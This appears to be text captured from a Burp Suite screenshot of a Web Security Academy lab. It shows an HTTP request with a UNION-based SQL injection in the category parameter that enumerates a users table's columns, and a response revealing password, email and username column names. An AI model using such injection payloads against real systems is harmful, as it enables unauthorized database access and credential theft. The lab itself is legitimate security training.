 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets%27UNION%20SELECT%20column_name,NULL%20FROM%20information_schema.columns%20WHERE%20table_name=%27use
rs_wacavl%27-- HTTP/2
2 Host: 0a3100ec0329435e854b5d8900150001.web-security-academy.net
3 Cookie: session=wuVe0Bfetfp04x3Vjd8HCH8BJsBr9IGd
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a3100ec0329435e854b5d8900150001.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render Hackvertor \n
55 <section class="ecoms-pageheader">
56 <h1>Pets&apos;UNION SELECT column_name,NULL FROM
information_schema.columns WHERE table_name=&apos;users_wacavl&apos;--</h1>
57 </section>
58 <section class="search-filters">
59 <label>Refine your search:</label>
60 <a class="filter-category" href="/">All</a>
61 <a class="filter-category" href="/filter?category=Accessories">Accessories
</a>
62 <a class="filter-category" href="/filter?category=Corporate+gifts">
Corporate gifts</a>
63 <a class="filter-category" href="/filter?category=Food+%26+Drink">Food &
Drink</a>
64 <a class="filter-category" href="/filter?category=Pets">Pets</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">Toys &
Games</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>password_hqdeoj</th>
71 </tr>
72 <tr>
73 <th>email</th>
74 </tr>
75 <tr>
76 <th>username_jplehs</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
81 </section>
82 <div class="footer-wrapper">
83 </div>
84 </div>
85 </body>
86 </html>